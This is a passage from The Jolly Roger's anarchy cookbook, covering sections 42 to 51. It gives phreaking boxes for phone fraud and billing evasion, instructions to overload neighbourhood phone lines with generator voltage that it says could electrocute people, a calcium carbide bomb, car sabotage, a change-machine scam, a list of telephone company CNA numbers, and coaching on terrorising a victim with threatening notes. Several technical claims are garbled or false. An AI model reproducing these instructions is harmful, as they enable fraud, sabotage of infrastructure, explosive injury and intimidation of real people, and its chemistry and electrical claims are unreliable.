The Black Box keeps the voltage going through your phone at 36 Volts, so that it never reaches 10 Volts. The phone company is thus fooled into thinking you neveranswered the phone and does not bill the caller. However, after about a half hour the phone company will get suspicious and disconnect your line for about 10 seconds.

Materials:

- 1 1.8K ½ Watt Resistor
- $\bullet$  1 1½V LED
- 1 SPST Switch

Procedure:

- 1. Open your phone by loosening the two screws on the bottom and lifting the case off.
- 2. There should be three wires: Red, Green, and Yellow. We'll be working with the Red Wire.
- 3. Connect the following in parallel:
	- The Resistor and LED.
	- The SPST Switch.

```
In other words, you should end up with this:
             (Red Wire)
           !---/\/\/\--O--!
(Line)-----! !-----(Phone)
           !-----_/_------!
          /\backslash/\backslash/\backslash = Resistor
          O = LED\_/\_ = SPST
```
Use:

The SPST Switch is the On/Off Switch of the Black Box. When the box is off, your phone behaves normally. When the box is on and your phone rings, the LED flashes. When you answer, the LED stays on and the voltage is kept at 36V, so the calling party doesn't get charged. When the box is on, you will not get a dial tone and thus cannot make calls. Also remember that calls are limited to half an hour.

PS Due to new Fone Company switching systems & the like, this may or may not work in your area. If you live in Bumfuck Kentucky, then try this out. I make no guarantees! (I never do...)

#### **43. The Infamous Blotto Box!! by The Jolly Roger**

(I bet that no one has the balls to build this one!)

Finally, it is here! What was first conceived as a joke to fool the innocent phreakers around America has finally been conceived! Well, for you people who are unenlightened about the Blotto Box, here is a brief summery of a legend.

The Blotto Box

For years now every pirate has dreamed of the Blotto Box. It was at first made as a joke to mock more ignorant people into thinking that the function of it actually was possible. Well, if you are The Voltage Master, it is possible. Originally conceived by King Blotto of much fame, the Blotto Box is finally available to the public.

NOTE: Jolly Roger can not be responsible for the information disclosed in the file! This file is strictly for informational purposes and should not be actually built and used! Usage of this electronical impulse machine could have the severe results listed below and could result in high federal prosecution! Again, I TAKE NO RESPONSIBILITY! All right, now that that is cleared up, here is the basis of the box and it's function.The Blotto Box is every phreaks dream... you could hold AT&T down on its knee's with this device. Because, quite simply, it can turn off the phone lines everywhere. Nothing. Blotto. No calls will be allowed out of an area code, and no calls will be allowed in. No calls can be made inside it for that matter. As long as the switching system stays the same, this box will not stop at a mere area code. It will stop at nothing. The electrical impulses that emit from this box will open every line. Every line will ring and ring and ring... the voltage will never be cut off until the box/generator is stopped. This is no 200 volt job, here. We are talking GENERATOR. Every phone line will continue to ring, and people close to the box may be electrocuted if they pick up the phone. But, the Blotto Box can be stopped by merely cutting of the line or generator. If they are cut off then nothing will emit any longer. It will take a while for the box to calm back down again, but that is merely a superficial aftereffect. Once again: Construction and use of this box is not advised! The Blotto Box will continue as long as there is electricity to continue with. OK, that is what it does, now, here are some interesting things for you to do with it...

#### Blotto Functions/Installing

Once you have installed your Blotto, there is no turning back. The following are the instructions for construction and use of this box. Please read and heed all warnings in the above section before you attempt to construct this box.

Materials:

- A Honda portable generator or a main power outlet like in a stadium or some such place.
- 400 volt rated coupler that splices a female plug into a phone line jack.
- A meter of voltage to attach to the box itself.
- A green base (i.e. one of the nice boxes about 3' by 4' that you see around in your neighborhood. They are the main switch boards and would be a more effective line to start with or a regular phone jack (not your own, and not in your area code!)
- A soldering iron and much solder.
- A remote control or long wooden pole.

Now. You must have guessed the construction from that. If not, here goes, I will explain in detail. Take the Honda Portable Generator and all of the other listed equipment and go out and hunt for a green base. Make sure it is one on the ground or hanging at head level from a pole, not the huge ones at the top of telephone poles. Open it up with anything convenient, if you are two feeble then fuck, don't try this. Take a look inside... you are hunting for colorcoordinating lines of green and red. Now, take out your radio shack cord and rip the meter thing off. Replace it with the voltage meter about. A good level to set the voltage to is about 1000 volts. Now, attach the voltage meter to the cord and set the limit for one thousand. Plug the other end of the cord into the generator. Take the phone jack and splice the jack part off. Open it up and match the red and green wires with the other red and green wires.

NOTE: If you just had the generator on and have done this in the correct order, you will be a crispy critter. Keep the generator off until you plan to start it up. Now, solder those lines together carefully. Wrap duck tape or insulation tape around all of the wires. Now, place the remote control right on to the startup of the generator. If you have the long pole, make sure it is very long and stand back as far away as you can get and reach the pole over.

NOTICE: If you are going right along with this without reading the file first, you still realize now that your area code is about to become null! Then, getting back, twitch the pole/remote control and run for your damn life. Anywhere, just get away from it. It will be generating so much electricity that if you stand to close you will kill yourself. The generator will smoke, etc. but will not stop. You are now killing your area code, because all of that energy is spreading through all of the phone lines around you in every direction.

Have a nice day!

The Blotto Box: AftermathWell, that is the plans for the most devastating and ultimately deadly box ever created. My hat goes off to: King Blotto (for the original idea).

**44. Blowgun by The Jolly Roger**

In this article I shall attempt to explain the use and manufacture of a powerful blow-gun and making darts for the gun. The possession of the blow gun described in this article IS a felony. So be careful where you use it. I don't want to get you all busted.

Needed:

- 1. Several strands of yarn (About 2 inches a-piece).
- 2. A regular pencil.
- 3. A 2 ¼ inch long needle (hopefully with a beaded head. If not obtainable, wrap tape around end of needle.
- 4. ¼ foot pipe. (PVC or Aluminum) Half a inch in diameter.

Constructing the dart:

- 1. Carefully twist and pull the metal part (Along with eraser) of the pencil till it comes off.
- 2. Take Pin and start putting about 5-7 Strands of yarn on the pin. Then push them up to the top of the pin. But not over the head of the pin (or the tape).
- 3. Push pin through the hollow part of the head where the pencil was before.
- 4. That should for a nice looking dart. (see illustration)

##### >>>>>-----/ # is the yarn > is the head of the pencil - is the pin it-self / is the head of the pin

Using the Darts:

- 1. Now take the finished dart and insert it in the tube (if it is too small put on more yarn.)
- 2. Aim the tube at a door, wall, sister, ect.
- 3. Blow on the end of the pipe.
- 4. Sometimes the end of the pipe may be sharp. When this happens I suggest you wrap it with some black electrician tape. It should feel a lot better.

### **45. Brown Box Plans by The Jolly Roger**

This is a fairly simple mod that can be made to any phone. All it does is allow you to take any two lines in your house and create a party line. So far I have not heard of anyone who has any problems with it. There is one thing that you will notice when you are one of the two people who is called by a person with a brown box. The other person will sound a little bit faint. I could overcome this with some amplifiers but then there wouldn't be very many of these made [Why not?]. I think the convenience of having two people on the line at once will make up for any minor volume loss.

|  | Here is the diagram: |
|--|----------------------|
|  |                      |

| KEY:              |         |
|-------------------|---------|
| PART              | SYMBOL  |
|                   |         |
| <b>BLACK WIRE</b> | $\star$ |
| YELLOW WIRE       |         |
| RED WIRE          |         |
| GREEN WIRE        |         |
| SPDT SWITCH       |         |
|                   |         |

#### **46. Calcium Carbide Bomb by The Jolly Roger**

This is EXTREMELY DANGEROUS. Exercise extreme caution.... Obtain some calcium carbide. This is the stuff that is used in carbide lamps and can be found at nearly any hardware store. Take a few pieces of this stuff (it looks like gravel) and put it in a glass jar with some water. Put a lid on tightly. The carbide will react with the water to produce acetylene carbonate which is similar to the gas used in cutting torches. Eventually the glass with explode from internal pressure. If you leave a burning rag nearby, you will get a nice fireball!

| 47. More Ways to Send a Car to Hell | by The Jolly Roger |
|-------------------------------------|--------------------|
|-------------------------------------|--------------------|

Due to a lot of compliments, I have written an update to file #14. I have left the original intact. This expands upon the original idea, and could be well called a sequel.

How to have phun with someone else's car. If you really detest someone, and I mean detest, here's a few tips on what to do in your spare time. Move the windshield wiper blades, and insert and glue tacks. The tacks make lovely designs. If your "friend" goes to school with you, Just before he comes out of school. Light a lighter and then put it directly underneath his car door handle. Wait...Leave...Listen. When you hear a loud "shit!", you know he made it to his car in time. Remove his muffler and pour approximately 1 Cup of gas in it. Put the muffler back, then wait till their car starts. Then you have a cigarette lighter. A 30 foot long cigarette lighter. This one is effective, and any fool can do it. Remove the top air filter. That's it! Or a oldie but goodie: sugar in the gas tank. Stuff rags soaked in gas up the exhaust pipe. Then you wonder why your "friend" has trouble with his/her lungs. Here's one that takes time and many friends. Take his/her car then break into their house and reassemble it, in their living or bedroom. Phun eh? If you're into engines, say eeni mine moe and point to something and remove it. They wonder why something doesn't work. There are so many others, but the real good juicy ones come by thinking hard.

|  | 48. Ripping off Change Machines |  |  |  | by The Jolly Roger |
|--|---------------------------------|--|--|--|--------------------|
|--|---------------------------------|--|--|--|--------------------|

Have you ever seen one of those really big changer machines in airports Laundromats or arcades that dispense change when you put in your 1 or 5 dollar bill? Well then, here is an article for you.

1. Find the type of change machine that you slide in your bill length wise, not the type where you put the bill in a tray and then slide the tray in!!!- 2. After finding the right machine, get a \$1 or \$5 bill. Start crumpling up into a ball. Then smooth out the bill, now it should have a very wrinkly surface.
- 3. Now the hard part. You must tear a notch in the bill on the left side about ½ inch below the little 1 dollar symbol (See Figure).
- 4. If you have done all of this right then take the bill and go out the machine. Put the bill in the machine and wait. What should happen is: when you put your bill in the machine it thinks everything is fine. When it gets to the part of the bill with the notch cut out, the machine will reject the bill and (if you have done it right) give you the change at the same time!!! So, you end up getting your bill back, plus the change!! It might take a little practice, but once you get the hang of it, you can get a lot of money!



\-----Make notch here. About ½" down from the 1.

# **49. Clear Box Plans by The Jolly Roger**

The clear box is a new device which has just been invented that can be used throughout Canada and rural United States. The clear box works on "PostPay" payphones (fortress fones). Those are the payphones that don't require payment until after the connection is established. You pick up the fone, get a dial tone, dial your number, and then insert your money after the person answers. If you don't deposit the money then you can not speak to the person on the other end because your mouth piece is cut off but not the ear-piece. (obviously these phones are nice for free calls to weather or time or other such recordings). All you must do is to go to your nearby Radio Shack, or electronics store, and get a four-transistor amplifier and a telephone suction cup induction pick-up. The induction pick-up would be hooked up as it normally would to record a conversation, except that it would be plugged into the output of the amplifier and a microphone would be hooked to the input. So when the party that is being called answers, the caller could speak through the little microphone instead. His voice then goes through the amplifier and out the induction coil, and into the back of the receiver where it would then be broadcast through the phone lines and the other party would be able to hear the caller. The Clear Box thus 'clears up' the problem of not being heard. Luckily, the line will not be cutoff after a certain amount of time because it will wait forever for the coins to be put in. The biggest advantage for all of us about this new clear box is the fact that this type of payphone will most likely become very common. Due to a few things: 1st, it is a cheap way of getting the DTF, dial-tone-first service, 2nd, it doesn't require any special equipment, (for the phone company) This payphone will work on any phone line. Usually a payphone line is different, but this is a regular phone line and it is set up so the phone does all the charging, not the company.

| 50. |  | CNA List |
|-----|--|----------|
|-----|--|----------|

by The Jolly Roger

| <b>NPA</b> | TEL NUMBER         | <b>NPA</b> | TEL NUMBER         | <b>NPA</b> | TEL NUMBER            |
|------------|--------------------|------------|--------------------|------------|-----------------------|
| 201        | $201 - 676 - 7070$ | 415        | $415 - 543 - 6374$ | 709        | $***$<br>***<br>NONE. |
| 202        | $304 - 343 - 7016$ | 416        | $416 - 443 - 0542$ | 712        | 402-580-2255          |
| 203        | 203-789-6815       | 417        | $314 - 721 - 6626$ | 713        | 713-861-7194          |
| 204        | $204 - 949 - 0900$ | 418        | $514 - 725 - 2491$ | 714        | 818-501-7251          |
| 205        | 205-988-7000       | 419        | $614 - 464 - 0123$ | 715        | 608-252-6932          |
| 206        | $206 - 382 - 5124$ | 501        | $405 - 236 - 6121$ | 716        | 518-471-8111          || 207 | 617-787-5300       | 502 | 502-583-2861                  | 717 | $412 - 633 - 5600$ |
|-----|--------------------|-----|-------------------------------|-----|--------------------|
| 208 | $303 - 293 - 8777$ | 503 | $206 - 382 - 5124$            | 718 | 518-471-8111       |
| 209 | 415-543-2861       | 504 | $504 - 245 - 5330$            | 801 | $303 - 293 - 8777$ |
| 212 | 518-471-8111       | 505 | $303 - 293 - 8777$            | 802 | 617-787-5300       |
| 213 | 415-781-5271       | 506 | 506-648-3041                  | 803 | 912-784-0440       |
| 214 | $214 - 464 - 7400$ | 507 | $402 - 580 - 2255$            | 804 | $304 - 344 - 7935$ |
| 215 | $412 - 633 - 5600$ | 509 | 206-382-5124                  | 805 | 415-543-2861       |
| 216 | 614-464-0123       | 512 | 512-828-2501                  | 806 | 512-828-2501       |
| 217 | $217 - 525 - 5800$ | 513 | 614-464-0123                  | 807 | 416-443-0542       |
| 218 | $402 - 580 - 2255$ | 514 | $\overline{514} - 725 - 2491$ | 808 | $212 - 334 - 4336$ |
| 219 | $317 - 265 - 4834$ | 515 | $402 - 580 - 2255$            | 809 | 212-334-4336       |
| 301 | $304 - 343 - 1401$ | 516 | $518 - 471 - 8111$            | 812 | $317 - 265 - 4834$ |
| 302 | $412 - 633 - 5600$ | 517 | $313 - 223 - 8690$            | 813 | 813-228-7871       |
| 303 | $303 - 293 - 8777$ | 518 | 518-471-8111                  | 814 | $412 - 633 - 5600$ |
| 304 | $304 - 344 - 8041$ | 519 | 416-443-0542                  | 815 | 217-525-5800       |
| 305 | 912-784-0440       | 601 | 601-961-8139                  | 816 | 816-275-2782       |
| 306 | $306 - 347 - 2878$ | 602 | $303 - 293 - 8777$            | 817 | $214 - 464 - 7400$ |
| 307 | $303 - 293 - 8777$ | 603 | 617-787-5300                  | 818 | 415-781-5271       |
| 308 | $402 - 580 - 2255$ | 604 | $604 - 432 - 2996$            | 819 | 514-725-2491       |
| 309 | 217-525-5800       | 605 | $402 - 580 - 2255$            | 901 | 615-373-5791       |
| 312 | 312-796-9600       | 606 | 502-583-2861                  | 902 | 902-421-4110       |
| 313 | $313 - 223 - 8690$ | 607 | $518 - 471 - 8111$            | 904 | 912-784-0440       |
| 314 | 314-721-6626       | 608 | $608 - 252 - 6932$            | 906 | $313 - 223 - 8690$ |
| 315 | 518-471-8111       | 609 | 201-676-7070                  | 907 | ***<br>NONE ***    |
| 316 | 816-275-2782       | 612 | $402 - 580 - 2255$            | 912 | 912-784-0440       |
| 317 | $317 - 265 - 4834$ | 613 | $416 - 443 - 0542$            | 913 | 816-275-2782       |
| 318 | $504 - 245 - 5330$ | 614 | 614-464-0123                  | 914 | 518-471-8111       |
| 319 | $402 - 580 - 2255$ | 615 | $615 - 373 - 5791$            | 915 | 512-828-2501       |
| 401 | 617-787-5300       | 616 | $313 - 223 - 8690$            | 916 | 415-543-2861       |
| 402 | $402 - 580 - 2255$ | 617 | 617-787-5300                  | 918 | 405-236-6121       |
| 403 | $403 - 425 - 2652$ | 618 | 217-525-5800                  | 919 | 912-784-0440       |
| 404 | 912-784-0440       | 619 | 818-501-7251                  | 900 | $201 - 676 - 7070$ |
| 405 | 405-236-6121       | 701 | $402 - 580 - 2255$            |     |                    |
| 406 | $303 - 293 - 8777$ | 702 | 415-543-2861                  |     |                    |
| 408 | 415-543-6374       | 703 | $304 - 344 - 7935$            |     |                    |
| 409 | 713-861-7194       | 704 | $912 - 784 - 0440$            |     |                    |
| 412 | $413 - 633 - 5600$ | 705 | 416-979-3469                  |     |                    |
| 413 | 617-787-5300       | 706 | *** NONE ***                  |     |                    |
| 414 | 608-252-6932       | 707 | 415-543-6374                  |     |                    |

# **51. Electronic Terrorism by The Jolly Roger**

- 1. It starts when a big, dumb lummox rudely insults you. Being of a rational, intelligent disposition, you wisely choose to avoid a (direct) confrontation. But as he laughs in your face, you smile inwardly---your revenge is already planned.
- 2. Follow your victim to his locker, car, or house. Once you have chosen your target site, lay low for a week or more, letting your anger boil.
- 3. In the mean time, assemble your versatile terrorist kit(details below.)
- 4. Plant your kit at the designated target site on a Monday morning between the hours of 4:00 am and 6:00 am. Include a calm, suggestive note that quietly hints at the possibility of another attack. Do not write it by hand! An example of an effective note: "don't be such a jerk, or the next one will take off your hand. Have a nice day." Notice how the calm tone instills fear. As if written by a homicidal psychopath.
- 5. Choose a strategic location overlooking the target site. Try to position yourself in such a way that you can see his facial contortions.
